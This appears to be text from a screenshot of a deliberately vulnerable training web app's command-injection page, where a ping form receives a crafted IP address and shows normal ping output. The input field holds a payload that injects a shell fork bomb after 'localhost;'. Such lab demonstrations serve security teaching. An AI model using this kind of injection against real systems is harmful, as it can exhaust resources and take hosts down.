 Vulnerability: Command Injection
Ping a device
Enter an IP address: localhost; bomb(){ bomb | bomb & }; bomb Submit
PING localhost (::1) 56 data bytes
64 bytes from localhost (::1): icmp_seq=1 ttl=64 time=0.048 ms
64 bytes from localhost (::1): icmp_seq=2 ttl=64 time=0.061 ms
64 bytes from localhost (::1): icmp_seq=3 ttl=64 time=0.066 ms
64 bytes from localhost (::1): icmp_seq=4 ttl=64 time=0.092 ms
--- localhost ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 9336ms
rtt min/avg/max/mdev = 0.048/0.066/0.092/0.016 ms